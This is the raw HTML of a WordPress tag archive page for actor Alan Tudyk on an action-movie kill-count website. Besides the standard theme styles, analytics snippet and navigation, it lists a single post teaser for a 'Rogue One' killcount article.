

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/alan-tudyk/
body_size: 12409
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Alan Tudyk &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Alan Tudyk Tag Feed" href="https://allouttabubblegum.com/new-home/tag/alan-tudyk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-alan-tudyk tag-2437 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Alan Tudyk			</h1>

					</header><!-- .page-header -->
		<article id="post-21484" class="post-21484 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-alan-tudyk tag-diego-luna tag-donnie-yen tag-jawsunleashed tag-killcount tag-rogue-one-a-star-wars-story tag-spencer-wilding tag-wen-jiang" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/rogue-one-a-star-wars-story-2016-killcount/" rel="bookmark">Rogue One: A Star Wars Story (2016) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/rogue-one-a-star-wars-story-2016-killcount/" title="3:44 am" rel="bookmark"><time class="updated" datetime="2022-10-04T13:27:36-06:00" itemprop="dateModified">October 4, 2022</time><time class="entry-date published" datetime="2021-04-18T03:44:40-06:00" itemprop="datePublished">April 18, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/rogue-one-a-star-wars-story-2016-killcount/">
						<img fetchpriority="high" width="400" height="588" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/0D9787A0-676F-416F-B325-09AED5D5AF31-e1664985590348.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/0D9787A0-676F-416F-B325-09AED5D5AF31-e1664985590348.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/0D9787A0-676F-416F-B325-09AED5D5AF31-e1664985590348-204x300.jpeg 204w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Rogue One: A Star Wars Story (2016)</strong> a.k.a. <strong>Rogue One</strong></p>
<p>Starring <strong>Diego Luna</strong>, <strong>Alan Tudyk</strong>, <a href="https://allouttabubblegum.com/donnie-yen-killcounts/"><strong>Donnie Yen</strong></a>,<strong> Wen Jiang </strong>and <strong>Spencer Wilding</strong></p>
<p class="read-more-container"><a title="Rogue One: A Star Wars Story (2016) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/rogue-one-a-star-wars-story-2016-killcount/#more-21484">Read more<span class="screen-reader-text">Rogue One: A Star Wars Story (2016) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/alan-tudyk/" rel="tag">Alan Tudyk</a>, <a href="https://allouttabubblegum.com/new-home/tag/diego-luna/" rel="tag">Diego Luna</a>, <a href="https://allouttabubblegum.com/new-home/tag/donnie-yen/" rel="tag">Donnie Yen</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/rogue-one-a-star-wars-story/" rel="tag">Rogue One: A Star Wars Story</a>, <a href="https://allouttabubblegum.com/new-home/tag/spencer-wilding/" rel="tag">Spencer Wilding</a>, <a href="https://allouttabubblegum.com/new-home/tag/wen-jiang/" rel="tag">Wen Jiang</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/rogue-one-a-star-wars-story-2016-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="21484 https://allouttabubblegum.com/?p=21484">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
